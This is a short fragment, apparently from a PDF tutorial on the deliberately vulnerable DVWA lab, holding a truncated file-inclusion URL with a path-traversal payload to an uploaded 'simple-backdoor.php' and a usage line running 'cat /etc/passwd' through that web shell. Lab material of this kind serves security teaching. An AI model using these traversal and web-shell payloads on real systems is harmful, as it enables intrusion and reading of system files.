 ilities/fi/?page=../../hackable/uploads/simple-backdoor.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
DVWA